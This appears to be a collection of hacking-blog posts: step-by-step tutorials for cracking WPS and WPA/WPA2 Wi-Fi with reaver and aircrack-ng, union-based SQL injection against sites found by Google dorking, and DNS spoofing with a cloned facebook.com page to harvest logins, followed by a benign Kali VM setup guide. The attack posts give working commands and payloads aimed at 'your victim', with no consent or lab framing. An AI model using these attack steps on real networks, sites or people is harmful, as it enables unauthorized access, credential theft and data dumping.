Wednesday 20 April 2016

WIFI HACKING : CRACKING WPS USING REAVER

Hello my rookies, Welcome back. :)

Today I will show how to crack WPS enabled wifi networks. In this attack we exploit the vulnerability in the WPS protocol which was original implemented for the ease of users.

So, Let's get started.

WHAT IS WPS & HOW IT WORKS?

WPS is the abbreviated form of WIFI PROTECTED SETUP. It is used to authenticate clients without them having to enter the  pass phrase. WPS authentication can take place via two methods :-

1. Push Button
2. Pin Entry

We exploit the pin entry method in which the user enters an 8 digit pin(which is numeric) rather than the pre shared key. The pin verification takes place in two steps. Firstly, the first 4 digits are verified and the acknowledgment of this is sent back to the client, if the first 4 digits are successfully verified then only the next 4 digits are verified. so, in a way our work here is even more simplified because we dont have to find an 8 digit pin rather two 4 digit pins,which decreases the number of test cases significantly. Total number of test cases :-

10^4  + 10^3 = 11000

Second term is 10^3 because of the last four digits the last, i.e. , the 8 digit is the checksum of the first 7 digits.

As you can see the number of test cases which we have to run through to find the correct pin are much less than the case when we were trying to crack a WPA/WPA2 protected AP using aircrack-ng suite by bruteforcing the 4-way handshake to get the password, because the password can range from anywhere  between 8 to 63 characters long.

Enough with the theory part. Let's get started now.

STEP #1


First of all get your wireless interface in monitor mode :-
airmon-ng check kill
airmon-ng start interface_name
if you don't know your wireless interface you can use ifconfig to find the name of your interface.(wlan1 in my case)


As you can see the in the second last line of the second image monitor mode is enabled on wlan1mon in my case.

STEP #2

Find a target for yourself, we will use wash to find all the WPS enabled APs in our proximity :-

wash -i monitor_mode_interface_name

This will give you a list of all the WPS enabled APs in your proximity. Select one go to next step.

wash -i wlan1mon 
in my case

STEP #3

Last step, fire up reaver and let this beast do its work :-

reaver -b BSSID_of_AP -i interface_name -vv


NOTE :- 

If you are not receiving M5/M7 OR receiving timeout error try playing with the values of the (Increase The Values, Below is an example) :-
  • T -> used to set the M5/M7 timeout period, default value is 0.20 (Must be less then 1.0)
  • t -> set the receive time out period, default value is 5.
Example with changed values : -

reaver -b XX:XX:XX:XX:XX:XX -i wlan1mon -p -t 8 -T 0.9 -vv
That's it Guys, Stay tuned for more tutorials.
Stay anonymous, Hack The World. \m/

Monday 17 August 2015

WIFI Hacking : Cracking WPA/WPA2 using Aircrack-ng

Welcome Back my blooming Hackers !  :)

Today i'll show you how to hack WPA/WPA-2 wifi pass phrases using aircrack-ng suite. Aircrack-ng suite comes pr-installed in Kali Linux. You can see my extensive guide on how to set up Kali Linux.

In this attack we try to capture the 4-WAY HANDSHAKE which takes place during the authentication of any user when they try to connect to WPA/WPA2 secured AP. And, then perform a BRUTEFORCE attack on this captured 4-WAY HANDSHAKE.

So lets get started now and get our hands DiRtY ! XD

STEP #1

First of all, we have to put our wireless card in monitor mode. This will enable our wireless card to capture packets coming to and from all the AP's (Access Points) in our proximity.

We will use airmon-ng to put our wireless card in monitor mode.

Type iwconfig to know the name of the your wireless interface.


Mine's is wlan0.

Now type airmon-ng start wlan0  (in my case)  in the terminal. This will put wireless interface card in monitor mode.


Take note of your wireless interface name, mine is wlan0mon (highlighted in the image above) .

STEP #2

Now we need to find all the AP's in our proximity. For this purpose we will use airodump-ng.

Type airodump-ng <monitor mode interface name>  (Without <> ).
In my case :-  airodump-ng wlan0mon 
You will get an output something like this.


Take note of the BSSID and the Channel (CH) of the target AP.

STEP #3

Now we will capture the packets sent to and from the our target AP.

Type :- airodump-ng --bssid <BSSID of tagret AP> -c <Channel on which your AP is working on> --write <Name of the file you want to save 4-WAY HANDSHAKE to> <monitor mode interface name>

For eg:- airodump-ng --bssid **:**:**:**:**:** -c 1 --write tutorial wlan0mon


STEP #4

In this step we will perform a De-authentication attack on the AP and try to capture the 4-WAY HANDSHAKE between the AP and the user when it tries to reconnect to the AP after the De-auth. attack.

Open a new terminal window **DO NOT CLOSE THE CURRENT TERMINAL WINDOW** and type :

aireplay-ng --deauth 100 -a <BSSID OF TARGET> <MONITOR MODE INTERFACE NAME> 

After hitting enter your wireless card will send DE-authentication packets to the AP. 


STEP #5

Switch back to the first terminal in which we ran the airodump-ng command.

At the top right corner you will get the message if you are successful in capturing the 4-WAY HANDSHAKE.


STEP #6

Now we will do a brute force attack on the handshake we have captured.

For this we will use aircrack-ng. Type:

aircrack-ng -w <Wordlist Location> <.cap file in which handshake is saved>

There are some wordlists which come in Kali Linux in the directory :- /usr/share/wordlists


For eg:-

aircrack-ng -w /usr/share/wordlists/rockyou tutorial-01.cap


Now sit back, Relax and let aircrack do rest of the work. :P

This attack may take as much time as days weeks or even months to crack a pass phrase depending upon the complexity of the pass phrase used.

That's all for this tutorial.

Keep coming back for more.

And yes, Keep Hacking Keep Defending. XD XD
 

Monday 4 May 2015

Website Hacking : UNION BASED SQL INJECTION

WHAT IS SQL..?


SQL which stands for Structured Query Language, is a special purpose programming language designed for management of data stored in RDBMS. SQL consists of a Data Definition Language and Data Manipulation Language.

WHAT IS SQL INJECTION..?


SQL injection is a code injection technique, used to attack data-driven applications, in which malicious SQL statements are inserted into an entry field for execution (e.g. to dump the database contents to the attacker).


OK, so now let's move on from the geeky part and some exploitation .. XD

STEP #1


First of all we'll have to find target for ourselves. You can do so with the help of google hacking or google dorking.

The use of advanced search operators to find information that is not easily accessed through simple searches is sometimes called Google dorking or Google hacking.
Commonly used operators include:

site : restricts query results to certain site or domain.
 
intext : restricts query results to those content records which contain particular word or phrase.

inurl : restricts query results to those sites whose url contain the complete specified word or phrase.

You can download a huge list of google dorks from here.


I'll show you how to use "inurl:id=" for sql injection. So let's get started..

First, enter in the google search bar inurl:id=   and you'll get a list of sites select anyone.

You can also combine search queries like :
site:yourvictim.com inurl:id=
This query will show the result for that particular site.

 STEP #2


After selecting your target, check if it s vulnerable for sql injection. We can do so by simply inserting a ' at the end of the url. For example:

yourvictim.com/xyz.php?id=2
Then,
yourvictim.com/xyz.php?id=2'

If  you get an error message after inserting the ' .. then KABOOOM!! your victim is vulnerable to sql injection and you can move further, and if not then just move on..

Error messages can be of different kinds, as an example:

Query failed: You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ''' at line 1

STEP #3


 Now, we need to find out the number of columns in the table. Do so by replacing the quote(') at the end of the url by order by n--.

yourvictim.com/xyz.php?id=2'
Then,
yourvictim.com/xyz.php?id=2 order by n--
Keep increasing the value of n from 1 until you get an error on your screen.

If you get an error message on say n=7 then 6 is the number of columns in table.

STEP #4


We, now,  need to find out the vulnerable columns which which we can inject with our queries.

For that :
  1. Replace order by n-- with union all select 1,2,3,...n. Where n is the number of columns which we found in the previous step.
  2. Add a - sign after id= . Example : id=2 -> id=-2 .
After, doing so you will be shown the number of  vulnerable columns.

Select any one column and start injecting your queries.

STEP #5


For injecting your queries, replace the number of the vulnerable column you selected with your query statement in the union all select statement in the url.

For example, say your vulnerable column is 2 and you want to find out out the name of the database. you can do so by replacing 2 with datbase().

TO find the version of mysql they using you can use query @@version.

Let us find out the name of the tables in the database. For this:
  1. Replace the number of your vulnerable column with the statement : group_concat(table_name)
  2. At the end of the URL i.e. after union all select 1,2,3..n add from information_schema.tables where table_schema=database()--
This will give you a list of all the tables in the database. If you are looking admin credentials look for a table with some relevant name like users, admins etc..
After Selecting the table, to find out the list of all the columns in the table. Replace :
  1. group_concat(table_name) with group_concat(column_name)
  2. information_schema.tables where table_schema=database()-- with information_schema.columns where table_name=mysql character for table name--
FIND MYSQL CHAR FOR TABLE NAME:
First, install the HackBar addon in firefox.
Then, select  SQL->MySQL->My SQL CHAR()

A dialogue box will pop, enter the name of the table and click OK.

Now, Copy the paste it in the URL after table_name=
After executing this query you will be shown with the list of all the columns in the table. select any two columns and now to get the contents of these two columns . Replace :
  1. group_concat(column_name) with group_concat(firstcolumnname,0x3a,secondcolumnname)
  2.  information_schema.columns where table_name=mysql character for table name-- with table name--.
And you will be dumped with all the data of both the columns.

Say we are injecting on column no. 2 then our final query would look like :
yourvictim.com inurl:id=-1 union all select 1,group_concat(firstcolumnname,0x3a,secondcolumnname),3,4 from tablename--
CHEERS !!! 


Tuesday 21 April 2015

DNS Spoofing : Redirect Traffic On LAN To Your Fake Website

WHAT IS DNS..?

DNS which stands for Domain Name System, is a naming system for computer, services, or any other resources connected on a network or Internet. DNS mainly serves the function of mapping Domain names which can be easily memorized by humans (like facebook.com) to their ip addresses (like 173.252.120.6), which are rather difficult to remember by us. The DNS is, in fact, its own network. If a DNS doesn't know how to translate a particular Domain Name then its contacts other DNS, and so on, until the correct ip address of the domian is found.

WHAT IS DNS SPOOFING..?

DNS Spoofing (Or DNS cache poisining) is a hacking attack, in which data is introduced in DNS resolver's cache, which makes the DNS to return wrong ip address for a Domain. Hence, redirecting the traffic to hacker's computer.

OK, so enough with the geeky part. Now lets get our hands dirty.. ;)

STEP #1

Start by firing up kali and starting S.E.T ( Social Engineering Toolkit ) which comes per-installed in kali.

Open terminal window, type setoolkit and hit enter. If you are using S.E.T for the first time, you will get a disclaimer policy, enter y and press enter. 
Then, you will get a window like this :


Now, Select 1 option Social - Engineering Attacks, by giving input 1.


Then, Select 2 option Website Attack Vectors in the next step.


Then select 3 option Credential Harvester Attack Method.


And then, 2 option Site Cloner.


After, selecting the site cloner option, you'll be asked the ip address of the POST back... Enter YOUR ip Address


 To know your ip address, open a new terminal window and type ifconfig, there inet addr. will be your ip address. Look in eth0 if you are on cabled network and in wlan0 if on wireless network.


you will, then, be asked to enter the site's url. Enter the url of the site for which you want to make a fake website.

We will take facebook.com here as an example.


After entering the site's url, you will get the following message :


If it asks you to turn apache server's on reply with yes.

Now, leave this terminal window as it (Don't close it) and open a new terminal window.

STEP #2

Now let's configure ettercap before using it. Ettercap is also pre-installed in Kali.

Open a new terminal window and input :

leafpad  /etc/ettercap/etter.conf

A new window like this will open :


Change the values of selected variables in above picture from the default values to 0.


Save & exit.

Now, in the terminal window, input :

sudo chmod 777 /etc/ettercap/etter.dns

Then,

leafpad /etc/ettercap/etter.dns

Again, a text document will open before you. In this document search for the following part:


 And, edit it to :


Here we are using facebook.com, so edit it and then save and exit.


We are now done with configuring ettercap. Now let's fire it up.

STEP #3

Now fire ettercap by typing :

ettercap -G

In the terminal (Not the one in which S.E.T is open.. Don't touch it till hack is over ). After doing so gui of ettercap will pop  on the scree.

Now, follow the images :


 Select eth0 if on cable network and wlan0 if on wireless network.


 After clicking on hosts list, a tab with list of all the devices connected to your network will be shown to you.

In the same tab assign Target 1 to your router's ip & Target 2 to your victim's ip.

Then, go to Plugins -> Manage The plugins.

In the tab that opens now, enable dns_spoof :


Then,


As soon as we click on Start Sniffing, our attack has been initiated. Now we have to wait until our victim visits facebook.com.

As soon as our victim visits facebook.com ettercap will notify us.. :


The credentials which the victim will enter on the facebook login page will be stored in a text file the path of which is given in the terminal in which S.E.T is running... :


Go to the given path , open the file and KABOOOOM ... ::


Your victim is Done with his account .. XD

Feel free to clear your queries in the comments.

Sunday 19 April 2015

Hacker's Basics : Setting Up Your Virtual Lab

In this tutorial i will give you a walk through for the process of installing kali linux on Vmware Player, a free virtual machine manager that can be downloaded from Vmware Player.

STEP #1


First we need to download the kali's latest iso from here. If you have a 64-bit capable system, then download 64 bit iso (Due to performance reasons).


Select the download method according to your preference, not hard set rules for that.

STEP #2


When  your download is complete fire up VMware Player and select create a new virtual machine.

step 3

STEP #3


In the window that pops up select, Installer disc image file(iso). And then, browse and select the iso you just downloaded.

step 4

3

3.5

once you have selected you iso, click next.

STEP #4


In the next step, select a name for the virtual machine. It can be anything of your preference. click Next after doing so.

STEP #5


In this step you'll have to decide the size of you kali, you''ll see 20GB as recommended but, I suggest to allocate atleast 30GB, since your OS tends to expand over time (Due to updates and all). Also, select the Store virtual disk as a single file option after you have decided the size of your kali in the same window.

step 6

STEP #6


After clicking next button in the previous step, you'll see this window

step 7

Click on Customize Hardware... button.

Now, you'll be presented with the hardware window

step 8
  
Select memory in the left pane and assign atleast  512MB memory to your virtual machine.

NOTE :-
You should give your virtual machine a MAXIMUM of half of the RAM installed on your computer 
Moving on, click on Network Adapter in the left pane. On the right side, move the dot to the Bridged (top) option. Now click on the Configure Adapters button.

8.2

In the small window that pops up, uncheck all the boxes except for the one next to your regular network adapter and hit OK.

You can now click on Close at the bottom of the Hardware window and then click on Finish in the Wizard.

step 8.5

STEP # 7


After clicking finish in the previous step, a new virtual machine will be added to your VMware library.

Now, select your virtual machine in the left pane by clicking on it and the click on PLAY VIRTUAL MACHINE in the right pane. This will fire up your kali for the first time.

STEP #8


At the boot menu, select graphical install by scrolling down with the help of arrow keys.


4

STEP #9


In the next few steps you will be asked your preferred language, your location, keyboard format.

Select them according to your preferences.

STEP #10


Wait until Kali finishes detecting the hardware on your computer. During this, you might be presented with this screen:

step 14

Just hit Continue and select Do not configure the network at this time on the next screen.

step 14.5

STEP #11


You will now be asked to supply a hostname, which is kind of like a computer name. You can enter anything you want, when you’re done. hit Continue.


step 15

STEP #12


Now, you will be asked to enter a password for the root account. Make sure you select a strong password and also the one which you can remember. Because, loosing it lead to re-installing kali.


step 16

Click Continue after you have entered the password.

In the next step will be asked your time zone, select it and click Continue.

STEP #13

Wait until Kali detects the disk partitions. When you are presented with the next step, select Guided – use entire disk, then click Continue.

step 18 
The installer will now confirm that you want to use this partition. Hit Continue.

One more question about the partition will appear. Select the option that says All files in one partition and hit Continue.

step 18.9 


STEP #14


Confirm that you want to make these changes by selecting Finish partitioning and write changes to disk. Then hit Continue.

step 19
The last question! Confirm that you really want to make these changes by moving the dot to Yes and hitting Continue. 

step 20 
 
Kali will now start installing! Wait until it has completed, this might take upwards of 30 minutes.

STEP #15


Alright, Kali has finished installing and now you are presented with a window that asks you about a network mirror. You can just select No and hit Continue.

step 21 
  

STEP #16


After a few minutes, the installer will ask you if you want to install GRUB boot loader. Click Yes and Continue.

step 22 

STEP # 17


The installation should now complete, and you’ll be shown with the following notification message:

step 23 

Click Continue.

After it restarts, login to it with the user name root and the password that you created earlier.

You’ve successfully installed Kali Linux in VMware!